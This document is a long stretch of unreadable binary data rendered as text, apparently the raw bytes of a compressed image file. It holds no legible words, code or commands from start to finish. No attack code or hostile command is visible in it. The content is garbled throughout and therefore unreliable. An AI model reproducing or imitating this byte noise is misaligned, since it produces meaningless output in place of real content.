�(d�has��+W�\�xqρE#�,*Yr�\�i��r�K6����/�z;���i�N>C��3�g>�J�5J4cƋ��|Ʌ��=Z�tU����%F1{V��(iي"C�lڷoݒaKWaBfa�3�МA�L��@K��{"�Z���ԍ?^53I�����˗|��bu�Mj7�Y���ڵ>��v�����ͣF��Ɲ��>>5^�b����(ˮE۶���v��%sx���&�%,hP�~f/l����uS�D�رceƘ#~��%�J��ܗY���P��8P5��h���b��%�|h�CYC�5Z,��},ZG��"ˤ���K-ꢳNF�cF�~�S(���|�<�,z�)�!�,���#��+�)fh�(�=��,
Y9�0c��͵
+��QVKЍ0�����:�0V+�A}��A��Z1=�^\k��>�1��q ���Z�@4����>X���4���&/�r�P�a
��������}�y��tc�0Uc-�4�t�LS��W����g��D�9(�#(�O��A��^|���ꊴ�8�[w]���±)�`O�U�S�2�X���u���`ʧB�|�v�@��s��2<6��\0�ᄓ�1�E�@=N�OV���$Rt�s岋���c���"x?ЂPB�eR�ʮX���V�����BK_HcP5?�F�{u��&>VM8.t���VL����վ�"
e\:��2�eI5f� 	@]�if�_.���P%S�7�%�
)E�L���d��_���Y08��ª?<V���e��7�vj:�bN�N�o�M9�r˕��#��Ud�-��`�"g�y���+<ߐ"�B�L+$�H�'�t�%�xj3)�Z�
;��γ>3Yћ{@��@h�(S�Q���ي+-F�����l�G �0�vg�G-1ó�d�/6�8{����,��(
��9ʍ�Y��ڙ(&15QhBj�E�@:���@�K�(�,�c��˕���C�_|T��!V{8���786�*R9Y$�8���!zM�>89_YN{����xB}�CDY_�<�=6=�Y_�X��'h�O�-�C=r�C���-���a�#|��>*��C�%�P���Q��*�,.,�����&�-̋�������y/�iT#��f��i�a���Ȱ�����c��]
`"�S���<���p���8p(M��%Q�Q��Kp e�j�&����̢Ո����i�q�/F͆TӐ沆ó���\�Zc;Mr����f���a-l��D�`$�O��VD���p���^��ԴxV���G��X���3D
߱^���p�l��(��*95[S�1 ��K?�~�<YG���L�A�)N���HB0it�����何��(�GOl��	���p4�K6�pBȜ��u������"�0�a& H=���@��`���S���Pu��+�-�y1�]]�W�Iߌդ�<�J�ɦ����P+��RA��]�U��w&`� X�f=9�����*�)GqRE���vN�#]�D����i�	Y?Z�f��5�i�v]�����,�2���QX3��#q�eFA Q�䬙3(�q?����&W؃E��U��_��-Y�ڕ��Y�gqV��uM��؈�g��F�����Z	_�先���vt�_���&0D�����Ub.֑��|��c���qr���	++!�Z4�0C��_�R�ꃽ�rq|m�D���N}�Fx��1��KI�D�&|xY����ʮI�cz���Vþ������x��*����Y,ϝ�˰���X�q��0!�/~	a��D?ޜ�T��p� ��zH(��U�>���[gT�aT-M��h��('�.�O4|Қ��5"ޞ���h5�V����>uZ�A��v�O�V�j��z.P��c�����&��?b���
��~6lH��a��n�On��`�ْv�W�e	ݚ'����i���]{��x�<Ls'DJ9[7?��n�0�����>�s�}ܺ�)_Ӛf�C�1D����E8��r+_��a['�I*�z�����麄� ��(������zǑ��w�F�.�]\`��s�k����5�O�͏}����A�OL*�]�nE��L�H˽���)�X���d\0Dl�0�ח��%��I�ԍا���o��*��8�e?�W7{a���&t
p�����d�?!gx�]1-�\��p��I���P�|� @�aG�ؔ9gQ-t
&N�c�v[���������Ի���~��w�sd����Y��qRw�n��b���[x������
�eO.B��%��vg �AT�ox���z�b},�N��8�'
/� N����v�'���n��x�o۴(Č�MP)�������Ȫ'
%ن�lx���j�HD%����
G�@/�8��K��
�p6�6�7-���(��ϖ"ͻ���r	�Dp�z�u���
V�".(�ҍ��m��Sa�f@�D�&	�����:pMR/���
������0(���(
�&L*�j0ˀo���b7n�uD�Hp�٭��p]��U�l!�D�<���N�O|�n�d�6j�7LѳL���-��<�������jJI��V+�0�*�d�X�H�P��Q-��f ڡ��-�Й职b�`�6�J�8ǳ~�78��p��18�l �(hf�h�6���is�Кn?�����0�T�����q�P!α<��P�q
�D�>B�h�(����'�
.)r�t)R)rr7� *�o�v���I���� '�oѪ��?���#��P��SHr �A�n=8��V�^.�8�v�h�ؐ�&t�'��)41�.0��.#��p�q���B�'p�"/r*y@*�*����2��+Q!,�� ,��C�nA3maJ4O%���p��h�����/��7vc7�/c(�@���px@)�I
;K-�"�biO7iF��P3Q2!6ad@;e ;m���R��;�!'�O�%/"����1�R黀�'j�6���q�yq?��"�O*�� D����)X���+�2<���43,�3�@hQ4�� �3f���A:���+'p�-�N��K1!�4'q7��G��(�/�05b<�!�Ջ'�((����(Σw\ �a:e@C9�B�`C5�;5 ;7�`Ht ���j�4�#:S2:��J׍���#����j��>SH|�G�(uO0��?B0�R*&cF�8UI �2�Q2[P1h���B�T�6��L=�K��L=�:�!��K�S3IU6A:��=X�2m!VS�V%2|3e7L�O��V��E8x�G5Q�7�{G8`���6����X
����"���41��BQ�]W�>!A.4,'�3�4�t37T;�U3�t�3%��Y��P!�� ���A��"M6JD8��.Vc�b?_R�.�b��f��a{�^x ��*�tY�2�3y�f|'���3Qx��_7AL;�ɓ�`E#�tC�E�i	��|3�����I���tc@��(>��|3�>�b0/�=�%I�&"R����� av?�x��9(b%���A���]�T?�CS4Ee�pK��+5�T�Lc57b,0?c�6����$���a[�c�� �"���^�a�����ϨB���P�&���Ɛ9��Xc���BN-�C.+L��J��S;i�K��#�gx|u� E� ;�rg
�X�.8������6,a���a��8��
���ܒ}eP��'P*��0מT9���R1�2ٵB+�Jae��@i�R:W�W�U3��x9`��y�dxƑi���%Ď?	R9eT�b���bn6��+z���y(��G��M�,8����0}�J�JA�:	�K�r����W���x3�w�@��2�r^ؒ-�2��!�X�Mْ�@��޺b+&�Iܣ8dxU�/�N�J�Qp�h�/� ��`��E�V)�� ��U��W7���r3'�B����U��4��4?��T.���O/y��/�f����I���Xr=�2>����R1�R(1�J�!ݤ�W��:;��53D�X`�C'�^��BQ��`^!�:c���2   !� � ,` P h x  � �	H����*\8�2q"J��@:Q3j��qc�gCN�(nWǓ(S�N�ː�Tʜ�1��8G����:_4���fΣ�	]�Q�$7
�CJU��uL�.C�`��S���A7�L�<H������`�K�/̕�Jඐ�p|)goP0
��s�F ��� (��ɀ���L����(0΂ӧ�����~&P��:Q�g���2*�_������8�����
�ā��Kn|"�5�7"m�@�M��~�:��ز���]cn7}�>�����㷼�y�����?�8g��%�@���UB��1߁��A��Qe����w�}�Fp4�cRX\D��f�`�	݇�1 �?q0�A�	$!+u�󏁛٦�}��}��bq�EԏA`�؞$��-ieAض��Q2�A:�(�@Zr饛10e���O�t�IYg �F�|����f���#�Ac�y�Q�}8��]\��H�wI�*�Y�	�3��.�"�<9�1�'��R
FV9?�,��>���j� j!$���Y)����kA�.d�@���1G9 f��C��#N���V;3f��3M�I�r�F�AAp�������
EČ9�ݛ�Di =��L�A#A�'�k��nqP=�{P�/�ׯ�<>���A5�ŀe``�����=DG�s9=r{��l4Yd��}����r��4�����>�܃r�7���sE=�i��-x��}P�(�}�?e�t6C9�,�=bG~��p�1��@h�Ts�a�wAl�߅�`�
�k�FQ���uN
����*�.��s�s�d�̱v�c,j��^�AE.��2�y�a.��?K�w���JD_5�������Z tRO���7��/���Ϳ��]ܬ�3 ���^�4;��r(a]JW�x�4RZ���>��#~��C8���:� ȶ���px�^=����U����4�
.�{(���f�$q�L��+�V$�B^���4�p��a�ǡYY(}G\�Ju5~�͋	��.��IQ#W����u�эNc 3��AcI$�ܢ՚X��T����D���
n�	C$����A ��c;�D�p�ZX"���$�i�ɤT�G�c[�13$iC�}o|�"H,
y6\�f�`c.E)��5ܺ ��!���Hl�F�X?���~�DH&�ɍ|�����1�h�xf��8��O�'{8�*�&mNDc�Y�7�'��c�L�&	�J�pa`�������Ed=Q�Xn���&Ax�˃,�Qø�?
J����<`*aB��́r|��&>	�R��r��D�E��cN���3.pn�~-��%y ȁ(��#C*:J�e�<HPi�3%Q�BMצD�r䞲$iY��D����Ɔ���-Ŭa��`:��&L31
L)�0<��D���e9B�`d 5=�]a����έ)"b�T��ҍ��S3�UŒa�x���04OpF�#�J�Xق�S!��Gb��٭�ᕎ!�^悆�$�����.$
Qrkk��8�Nt�M f���I"<0�iQkˉ���hB��Y���@/��s��[be�lX�@��Y�7!=���W�(U�j\�}�eI?��.x���Į���������i�H�ߌ����ň(� ^�v/0e jǂ����}�@��RX d��`��,ۍ 3=];rѭJ8�Y����>��AY�c��Nf�f �����u�x1s3�_�w /�O;W-�X����)A>�O�*d���liz����/j2�h%���� �\�E[�X�7��?��,p���y��)O����j�C�7���cClSK�(���e1��,���=E�> 
ON�.qYŎ���A!CmEA�,��l�L�݅���]A�]V���3�����E�s�Q����LΠ XH�D��$F �>	F� �H��&h�B	� x�y�Aք%0�[ �F�?�og���iІ���wS���vʽC�[����_�q�4�R�G�����mz�M_�:��� ��S�ݎ5�|.��S�i��?S���]�m���;��,�"�hBR+�����O<ފ�7���+?w�t��$rhL.�;�1�@��)�<ڼ�nQ���)�fAzژD�.�o��T�TRSJo��xT z�a�2V�+�f��oDP�� �ׄ�3�����;Nz���	i�1C#��Ô�|�G�����7�,�G����F�T�cc���@��w�|��U���?t����7���Do�bg�D%"P�eB^�<��_�z��'�a�&0��_�'ط23��}l�yWh���(j�}b{ا}{a}���ur�W/l�y��5T��g�@g��lÀ1�`JB�d�Qm��[��=q^�U7u�|��|3�xl3�	��uBX]f�HW�NG�>��*����#`a�c̠�L+H�����'O"&��G$%Y3(�[�u�-��	� I�&�4v~�H��"���R'�g5"}� ��4Q���,k�a-�n��?lS� �[y�R#���Q�bsX�օ�P�H� �W	�,1.�vb3f.���X����sP��BJa{#2���g��
� $�~*7�`gwc����	�Q���`���](�`��0����@�U�a�� �`u0�	�2P��Y���=G*y���2����)�	!��
�`��i� ��В�`�0�$)G��P�as�H���
�x�r2�:)�e�Ve�
NG�5��E�*���6�0����Z�:=yB�Q�h츑1l|������q#�A�1I���� z��������*��?��t����-ِ-��Av�9�"�g��+y�q��Ɏ !�
 � ,    � �  � ��'P�$C�J�"�^Ç#B�(1"=�3jԨA=�;��4RɎ�R�Lɲe��0c�L73�͛8�X��ʖ[@��tA���F]8�qQ]�v�"��=7X�(pÊ��M�����*T���D%K�@��$�Pj��]��� F�	�*����ƍ�ɸ��:�!��4Yre�2cҬC�&g��m�)�4Т>���UC�{��0�h��J-���w:Z�"kK��M]
���@��v�N|8���1��x�bǍO�dL9ee��3s����MT4eXH�����IŚ-i$�N
�S�%��v>p�B�>���=���m	ѳI:=�EuX@E\w��PX54U�SM�QC�6ލ恔z%�w�I���|�}h6�D���ZQH���:��F���Ƅ�ђ[�Z�qOq�D�Ao�}T�&	���l��%WA�`wP^��ŝx7�9�b:���I(mrIK|��{Dn6g���ZY T���F�P�!%�:��S�UI�
V���%\A�i`��=b)�o��An�U�t�ѵ�C�[�C��I����,��]B�I����G)Nۂ��~M"jB��&���I�&��!-U��O]��%���� �:��W ",`�%����,_���y=��1���wm��m���$C��ğige��j���AV��F:�hU����>U�D�o���oqu�cK���A_��N �E]^��	���Mܧy�e-��mB��+��2�g�}6g�~)�`���e*�����O�`��.>�(��m�ݓBођ�<���=���3�-I�oU}�`t9�g�[���;�'�#I$J��6ȟ9r�Yu����m�!���ԥ)�=�HmZN�ƉmF�=*p�V(@�=���9>�ݹ�����Fӓ��$pp 	���ւ=\���.(��р�86��i�H!�E:����Me��!Pq<�$/5ϻ[6��O�)p�~E*��B���$FB��/}<��.w�Ő�5�\;r����X/R݋���'���0�����F(�4>P4`}$��8�����:(���"'��'��2�,X����H"+Xj��p�����!�Ї!~hA0��>?,<k�����'�]̈K�����$jH��r"P�Lx;���6��DP=4�'��G�#j9`��Fe�FrZrC���>T�lL鈡�Źa��rZ�����ü�n���ڟ���Dr�MJ^�(�,*���*z���@��N6�T��dc$#/�C"j�Mr0�*RE�A҇�"t	Y�h.0��hP~��>d;���@��"�IFs�%b��s̠�x�Ee�0�MM8��DE?'ۏ;C��.~1e!vZ��,e�m���0��)@��W�U�rs
&C)׹�9T�Pׯ�8��(O����%��1�t�$s�&v�2��X��ɳlbT���(����h����S�YS��NI@63���])�������r1$�0�vC���pʯ�B�������欐�D=g�Jb��F�u����kdpH�R3��yw����Kk u��{_�G0 �tԣ�4��e�9[�0�Ue�����������U1�k�sm����b���2�{�"�H� �୔Ƙ��$��J�;}�W�L	��=bG��܀�}_�6���+�=;barΡ�f悄�����aeY�8��e�$��u���x_%��#J¾&+�S,��&��;U�����/���Ӟ�/{���?l�&��7���9&�D�M��C��5�ҘGm�od
��K��H�ل$ځ�.��5��-aw����1p�8
*�X��Q����
`�X�x����p�W��J���\De��5?t^�y3������fMϝ)�Z ��v"�	A�W���dL�XF�:��U�-��6��M��)G�����3��z�Q6����fc!�z�ܕsh���9�!NB��ҋT:�����u6��1�Ԯ���ϯ�7綃2�@
��`u�,c���O��6�w:�������:xpr~ 7"��xp�=���X�:�x6���fw�?;L��ޑ�7�˸�J��a�KJ�k�H�)Q[���k?�T�~B�4�o/=7�on
4��DC����4�!Q�R��}��=D�
@�dx.\���4�׬~��r.���^	1]+G�&�Gr��t� ��e^�g��n��{�I�SR���┐�I�2�m��wJ�Q��`���X��ނ�WD�@��/b��������Ds��U�GU5�^�אzO���,9�zd���m���|nBQɥ��dSf�l�Eq�&Hv�*$b ������ _`e_�r�}�gy<�\pxT���}�Bf1$y�WLh��!x�eoo�t4x*
0GWܔF����tA�Gm$Cr	��c {p�@�q7��E�qNQ<?�)��XyU)@ir� �*��ė�0JӅaӳeX�R\ 
P��G\�����j~�j���fC+8t��a0H!HG�K�yZ�2B
B�"]��9�
@��npc�UR�R@l6��a (�NQhAwv�)p\�G��=�g��rNe�S���B������p�Z�s�`sQ�xp�P��|��y;�n��aK�/�G!��^�H��z�2h�pe���Y@0��g�cRQT["ѡ.��Nã�]�&b�dWHF���6%N�C鄢tZ�$Ӆ�B��8�X��Бp؇:�"��{��Ҏ����j<�nZ��٘��wb���T��'��xo^BT
���8����@��1�Q[�v$��0�`��S���q�� |u�v�[�dm��&@�E���G�7X ͷF�!sّŘ�l�sWp�l� ���j$t:�r1����G��!��I���fo��SC�E�c�d�'� J�$QF��X� �ăh	 d@�e�;��C9��S�@D��v�	��=n0
5nTmx]Cwy�|������� ����Z y<P��Y��CS�v}C�y��}��LWϙ���@I�I�Ք�����ߢA;qv�`3@ �tv��P�Ac�^�E�35xOcw|���`Pe��o�y���sZМFS��|��H|�����S�/�j�v����3��o�9!2H!�����H��-���!)gxdO(�'CF�3�	*�iJfI<`�\�BH� .0��@7�aZ1
n� X����9�l�r��y�p[�v�{َw	ov��\�}L�>��BS�9
�	!��לZ��!)�!Wm�(u�Sy�wcw�4k�l�fJ'cw�Ԅ��s0��� 	�!gH0�ؑ{is�(xn�e���>�nx��{�s����\P�-��٨s.)�{p \p]1j~��2}8Ci:Yҭ`�+���;���������3�Hi�7l�-�'_H"s�P���WK�����Y��P��㺫�Z4�Ц��Ѩ*lа=���H������ y�s��}y8��9����iʭ܊8K�'s"�r4�M	h����J�dDX�"�Qc��I�{Evv�UO�X�U5%�L�d�2!e��43��'�|�~hyq
�r�YP�*��X�,�"���4ت����a;��8Y5}�K��Rt5`O0ũB�wS�G�Y(��d��rr�$"��[E5�� �W��3��ʑqxb�*��ڑ� ��ʡ;w���W�s��W����*��*�J��8�D*0�(B�[I�Nλ�SUؤ��AU�E�m�'V�C>�$u0B� U�eףu�93#�b���/pȇ�ػf�����Ц"٬�v�Y�p��۬:��E��79L���94
�3+sp0B�����!d�N�O(�[�jJf�A�D\](?C[E�%Tоk� l�O�pБ�0B��!�K��P�����������u��W��p�ӺS�I������r��3�,}�٫}�!p n��f��p\;�N��2і�i<�AD��9<:?�1?U�e����O��
���
	dj� l���}�����б�X����}lН��sn{nv�hʄ�\�F�P`��c��s�q�9����ey�ƐR2r?�=v�h�N��d�镋ە'�Ss0.<?	�On@>��` �6��)�[�{�`��6
�������|���h�uX�r릵kn&���x;�ʖ�����dL�r��]�� ���+���?N=�$J����1%����wN�dw�C�l�T��I��p��������Wp�)�7���̙����W��\�"�r���S��w�{�S������[����1Jн���؜��QE��V�WR�;$�@HA& Gq.�A�#�NQ��+V'�*�"�� 9�"[�&i��Q&����@����|Ps�<��r%����(
d�.�<�3�V��
������9�l�A-���!�Eh�܄�S� �vtS �9�l*��\c�q����|�Q��؎[@6,s`���x�:������_휸myV�l0��Ͳ�'��٢��� 
����˹��=t�l���Gץ��|b@�{���r�PC�'2A��\�x�J�1��m�˝�p!:���~��QKl��� �|��X"������̙��}��P���ޜ-t/���@�0�Ԩ���Yf��� N�LS�?}�|���Xħ��z(	}}"Zi�ҫX��t�����\�E����se/�!'>��ɿ4]��Z��|<�[����~�8��u��٥̒ńŢpx{@�]�]��Ө��]�ձܻ��V��h� ��V��	�����r���ɶ���ì������O�������C]��<��x�:x�=Ă~�=��f�@}��j��N��Gb"IdP��Mm�Q���7N���逎����\,��͇w�y���8�%%`(��8q�-�t�����,:�k�2N>���v>�Şu�e���<ā~��}�\|���x���wso<p��(
�gl����<�� ���P~��y�ј'j�@=���eF#	�0�Խ�*`ȸ�+�Dav���K���0�|"	Cr�e�أ|��,m�w��,��L�?}Ą ��~�-i�8W�u(�Q�ĭCԇ}���d����L��o��o�W���5�)I>=Q�Si47�Jk��	�P��o�V���MҖ� ���[l�%ڎ���=Jn�jߜi[o�"��!X�͚Y>S�dP}Qp�?!)Es��Y����?��޻+��@��/���l���no���YF��Eo�������ZH�
��=���I�Z����2��f����g`�}���cȐ�>6W$^�%*�*��D��&��{�x��g�(QSf�p�n��`h��O !>
�ÏG>���Z�(�Xl���r���,����O,��$Hc�;,a��Ha!�:u�fؒ!6AV,o��M� P �u�bȊ!A�/_��G���2�S�Z��,Y5:���|	ha>~����g�D.{`�x��u ]hYwR���S����0����x>�?-�'4(��|��V��_����hd��ݻXd�� 㓺3\��Ko�@o�ו�n��~)���|���0�#��
|L 7�	�X�l������Im�֢؃�+x�������XG=[\�AV����!�v
3���9褋H"6(M�?���z�2du�$TP)�<�K#�&��ꭸ��+�/�<�ʡX!��i!���$[���6˓�<���D�I(����"�6���-�ɧ)bS/G\�G�1��F�J觟���(��r�
6�X�($�ʩ�.��"z��k�ؒ�OP�e˻��.����`m����(�03�ϱ?"#D1B.{�A�t�B�*tP�dC�6�(#*X��{�IG$-VBE^G^���2�M���8�$�	ը���C:>�����G�.��!ʻ �2�4�J@�������3>����@0�L	�G�i���:��ÈQ�,�;��\��!���#SW�0�=@��xi��%��\�ב:ʓ���S��}b9h`�(ʹ����wr��{��$��+c�,(�-*-��3��rL�����M|X��������<끣�Чm��3>/��!�2�3�Ntz�=x(�������Ŗ:��Đ��>��zb�T��I,
U�:[j�ˮn�{XI��Ɂ+u>��^Q����,���U>3L�rpc��*ohf���C78ϡ 0���m-�GBq���T(9�j�@�����`�fBA8��.���r��Ԍ*p�>
���:kۇD��UJ�
|��Q���@+	0D��C��ϗVf,��dI,�]^6 �T�f�#N>D�
�o
x��0c-}��N4 Ul��X<��%�j5��C�����k����� ��8�vb���"Y`
E|AG�*'�Y�=.��;0x��G(k>`��ʎ����.k�\͌v�����@li���M�xL/#��0�FC���*"�IM�bÏK��LGӡ��$^u0�$�Hb��x��!�"�XD&"�`g;Q呞����;�e�|e����ў��oi�J�2��9肴b���C_�GEs�䒋j�c V�+(�aüS1�xL�)i'z�!����	>⥏y5'��G��z �Z��OirtHr��(cC;ՙ��H ƃ�V���%��_0�ZԡCU�|�iO��W��>`r�{hh��T��h.��]R�A�AU�q�&�Z0�Oq��I#=hj��4'�$�Q:4@bz`�Є������(M�ܐ�4J�l��@��7쭩X��S,�����B��6��1!�c��ڒ��(� �}t3�؂/��Yф8�Kc6��R.`�Xa�i�j"e�VU� B�
S��!O���H�-�(miY�Mq'���r5�-P18ܒR,��K��%/%o"�@�\f]��̥�s� #��dB��1h<C��B�]fxE�-�$Ҕ�L"[�l^��C����m�0	�9�~��6DD2���t�ɼ?,�9��!!��i`N�:H6a�.�> �mr0���H׍�B�[���{޳�P&r`����:Ѩ.�Ɓ���Q�$u�p.�����I�K�-o�#1o�o
�S���HE�;#B��Z�a��z������3�6�)�[��D1�T�q-�\#���wU@���(�
(!vS�Իd�PUު܃nP�����) ��B-��qF��}�P���H"���Rb��̶_�h �@[��Lf"6YY68%��?��C�:Q;/��1MINr�f�I�幰X�{��@jLr��^s��f{��ӝҢNS���1
8�8�L*hN�y��VX:0�PCt[M =ڱ��IX?l&�����c���zhNܰ�<㹖t�h�i:��`-��Tm0%}��Wx&-"�n����A���!��Xk3w�+ V�R��ߤ�N��D}$|+z�k�����L|��*��3�Yr����'81��E/�J��ە�{.t��N�,�A5��q��Kv���=��ܣ�9.o{���0eʦ5ڍ_�4����O�R耫z�5ñ�}Rv��58��]b���kY���&Vx�[�=��6�0�@�@
#Y%����Ē�x��lj�������>H� :�AH�.p���1�q�<�[��j+}�[R�&��0����0���ޢ����l��г��r��=ߣ;��@?�:>����A����@�8H�	�|�#z!	T������40��0�}�8����	8��.�c뎊Ѹ�(�$�5C���0��0�����`��(�Qp��(�1��Q��;Ⱓ������9���P���K0�{P
�� �0��8��}�7�H|(�<�A|0�>|��
�q:
�
ćDԺc�:����!�P�Hl=J��S ���?@���?[۟�39j�SŘq%���������`u#�y>(6,�� <a�,��~I����]�8���bO�PI��k���A�k�DD=�h� ��{�$d��.[J/ð���V��iJE0 1>�37p�
R�@��7a����S
`T*H-�A��ר,|�[�s��aB|�+�Ȯ�Vx��ȔZ %9'��@�Ih��1[[(��/������̏�.O��9q����V�#;�ۉL}DJ?�����8+��Ђ�����u��:`���~@��:7)�B,Z� [P�e�8 ����N	-�����z��| ��¯�K�� �����Q��`�'6�D�6@��AJ�� ��N
�A���y�l2_H�|H0K��(��{��6��F�d)V��4��P��ɑ���ぎ�<�`�@	!��.�
�Ԟ&�KQ%؃ٻ(��0>p#�0��9��|L9� ���z��2"!<�Z�{�3�c�� ��@����Ca�\q�_I��H�h>��i|K�`���䚭�{D�Y���"Z�2�I=�9Q�v�ɩ�g	uL:U�]Ei!�!�A5C����tpz��u��K�+/�SO�Ȧ<�M�ٕy���C�㉹���$C�0�A��ˌ�P�ԏ�4(UB=��%�	�Q�����q��;�U��U�O9���,�k���H��#,�|-���4	2��k�	a�9`��)�IHTX̋�?��߬�-�,��<����!�=)����O�-r�<��.���3�-�\EX^��9u̘��G���T��\O��j� �.�1��O�����K��V WT ���t����͵,���,�+ �؞�h�&l�/ �G�ă
�R�&���QY���:9{�ǡ<XB�ZB�U�T����Ϫp�O�,ژ�]�X�`�����,:QVH�!"��[�!���Բ)�q���h98�:�h��l ��K{e� ��A@�j���~!�1໋4i�-I�Z��U�YX/O�,��&��@}O�]�L�eO�VȥQ��������ܙR���C,=��*���ƕ�ymB��O���c��J��z�I���,�+S�@Iس��ڬ5݁�Ȍ�`��G)�n@q` ��_�e q@k������bL�CPY&-��%W�*5�I��p�@Ο\�&Z���m�@P�<LY�$�cZ��Q �U �"��-�6lJ��z�B.J��ߚ���	�g�_$Fbq؅�t����Ģds�X`�b+�ֻ��p1�I)���!�}?�N����LZN��+a��h��=BCF|�PO_���;c.k˶��Z�21�����}�	^@�$~d%���~�	y�3L���.9&�����!e�<jd�
����/X\6fY��T�Ya@F�A#�%�#�>���S��-f7X_��.�a���U/VZ�f�dk��q�?���e0P;~ M�,׻e��H�`��S+����Pf!ZY�Wf	�vRXY,X(�%dԇ�t�>6_S<E�Ed�ݳp�)X�k���g6��j�f���n���ۙ&�S����!K��8hli/6����
�]G�z���5�!/�d`%���]��� �?. ���jc��3lg�hh�@6�|�_7��a�h���3��j;1I� #��c�5�*	�
エ�tU>�X^+�(�ST�0�0arU���3��}�E�-�G�=�ҵ��eF���껢jf6X�ŀ�j��d.00?�ɂ�.�hYr����C� c~C��YyުW��6U�03�����
�h��� �=�c��e�j���
��3_Ď�j��5��V �l�6���j|Ȃ-�}`����oB��NP���b��Rk��c�PTe���m.�ÿ�=1�-�@�>��Z�q�9� i��
�ɦ)ˎ�>{.o^ ����G�m��Cȕ�U��L�&(�{?׆F��	��@�bG\㠕��
u���FEd,Q���+D���O��x��>�ab��.��m�p�z��V����4iS0Գ���1�?�/��*r�@2�k��:�S��"�e�KE���:\*1��Sԍ�������L|�lk@ Gg H� ��  Q�ʢZ2�O��V�)��c�*�3g��q2�<����́`�{E��p��u��$ E;��=�=Ma͔u#9�l�ֳ7�;:b�����i��
j��~0j������
��\�
�� 2H�)Hԫi��y�se46w����� ����Qr=�5��۶��s�>��ܽ���>��Y�%'�6��&f�v;���� �(��x���~ �����r�K�%����X2ppUYf|��T?e�)�i\Wk!7�{�w�P�	��$4pQs���G/�S�'�!�>�	1e_vf�@/�@$�x��z�y�e��K�,�%������v��[
18��KP�q眗o�rEfc����2-��o��X���Q�N��z����|<J)b��o�ވ7E���@?�LAbi�vm��j�(n��o��ݓa�確�Op�v1�%Vx�T_u@\��m��`,��`�#����I�|�N����<��:�&��4�U.e�Z=Knh���H�8 ���tԗlb~.�����(�o@T�۟�iT{?�c�@P��,�,h��0`x �U�pʔ�G�P=09r<p�|���g�$J�����/Ǘ�X����`��HZpB�$��(R\2m��)��H,,����z�$��3�F�s��w�Z>�b���vܸ�x��g�_>~z�ջ�Ok�v	L� A�	��)�b8��3���G�!i�쌏�HV�{�#M�8yv�)ɧf8�C⣭O�ѥ�� dƥ��L{kr7՚XM�e��e؍3g*�ǇP��q�����;ݻ{�7�O���	Ă8��.�1U�v�2���a�2ݴ�O=�q +?��|�iҩ�O���`l�uf>�)e�Q����QL ��Q�d���+�xu�t��d>���],n��[pyW�]���Wy&��A	�7�{��AT��H�S��(0c�҉E�}Pxf�_E(ք
t� �5h��4���i@ ���L�)b?�I��C#��\���t�O>a�h��[�� �wy���~Z����Sؓ�%`�!	)dE�T�We0�$ftc��@;
�� LM�k�T�y�Op�$[���tn�=umS�&��G&�s�^����6�dfN���V�<���vsug�x���+�&�E�T@�į:���PE���ؚ��5�U�3VXnH���t�f�U��#M��0��fS���roxH�����-�y�)+4�dfO`��O�=��V����]yՃdy����S|b��G���ӂVy��5��SN,����1Ę�����E����zx�0(�c3w�̀�b9��I��F>���S�`�wQ,C�W�r͋W������k��3�{]h@OBo�d�*�v�`��s�9�Mqti�VSN�`�,-��]�����*�>�mR�* �_��c�E��F����fGt�ny7�I���>�t�{R��!u2P��tq����a�qؾڈ��l����jv{[�����N�;��@(�A�ny�̢G/뱡��IOF᳞�h����ĝP�//�>�!���ct	I�&Ґ�v|"8]kv� ӀmL�wrD�1v: l�':�-%��n�0�~ �"?�#ldv�{l�;��O4
V��>�h$�B��S��]�?��X�C0~I�LJ�$�>���FT�@(	ai�A|X�:҅8���
�)C6�tx���[?0M����G�C�� �M92�+�X����
�����8
7,s?�T��) }�r��N�^h�2�B����#�y6�P,v��&I0����>�Dsu$X�?�OiYQ+b���f4�)��9����ɔ�����$.6d��T&���?�Sߋh\�#��T�'x���g:4˘ЉD�-h}:k͂�%�K�l ?:3W��	}�A�v�|�[lD���p>�C����*�.=ri<������a'f����R2Al&0�ui�*dVr6$3��NU46 ɐ'z���IZIԤ0#���)�iѷ���k�S��C3��̊@�]�Z���ՋK�2+�֎4���d�t�y�3��v3%�ו"KsadH�����,�S����'���S%J��U���3)�<�El	������T�J�j�J���έp=W&�a6�6t�p�g(��-}ToH|9��V��t��K�[���2)���=ҡ�� �h�fAr���·mA�G�*�b.�L���Jz",I���-u)=W���Q���b�֫l鷞�K��dV>�/}�ۂ����4+qم[i�$(E=����0�B�� K�~��g|�]�[��I�p��9��3�/�5?�!���/|Y2��r �D�ZR���]>�c"�����;S!�57fB�s���8�D�L[͊��8B�/+��k|��|d�S��^�R�"�gi�t�A�Fpi<��TZ���GgE�V@VђK��;mԴ}ͥ��$�s�m�o��c�xw<[���r�s]hГއ/���+�AHy&.+�5�NW��b���Z�.��#Rv�Ae��C �H��j[�h�Μ��C�Рם�c� ��j
�yB�y�Ҝ����p[��/�V^�䛸(6p��ȧ��	P;�λ���[<0�[�.��#aq�*r�hJ��� �Ü�땧6�R�|1sڮ�g�� g
��|��+�VJ�>L�ޟ��	�Ry�Z�;��P�ia~�N��nѿ<�*�2ų`wME��
���g`��8K4f����3��;a�ָdffZK����A����}�wߥb��_+���?
o9���-d�!�O�"��x��b����/J����ϯ\��[g$�V�L��#�*���^t�����Դ������/�}[pÌ0.@o^#S��0���*� ^�)݅�
!d��D�_L��M�G����UVy�ڝt���^I�!m_��<��:!�mЌV�,G��Qe�ŋ I��]��G���|�a���1 �p���ݷh���Y�>�J=d!0�eY[H�աE�$��a�1�
_�ڜt��5�)����`
�`IQ���!IU��嚁�_.�^(Z�xHb����������F�]�f���h��``š��U�0U���XuQ���_�	�0K��γLK��E�q[Vb� ���Z�" ���ğ�%�򐈉$�"JE����
Ӽ�E�Y8��8�L^
�Vh���堯�םxH E� �H���1�;�#>��J��ç0�M��"]|�=���!IyG�a����� 12�1*��4"�| ,�
q���H��x��`��q�G=��\�/��x�����ܽI��9fH�Т��K-ڛ^�]��\�?�M��]�PқR�B�D"*!#���"HdWY�[؊>d�I�����ğZ����\���/֟yV��j���JN���J�-�?�Q�}J5�# �=�T)�P
�:����,�RJEjADB�Drǅ��dA=d�>��]
�Z��7Rj��I�q�s���9KD�%`e����/�c V�V���m�ѱ��f�$��P��&R"cC6�<%lGnZ��I���la��~�d�gr�\������&q�C11�Vޟ��IMoR�w�E���!n�E�x��	�p����""f2&E#���"4�v��'���Q=E]A�ie�ig1�pA�،?��~�x���?8�m�&=�Y�&I��iA}�h��(n�pg`'��3� xRhr�p�4�vx�
%�:JU4&���U�T�����f_��~�����֑���{�gI��I6je9��9a�r�p���
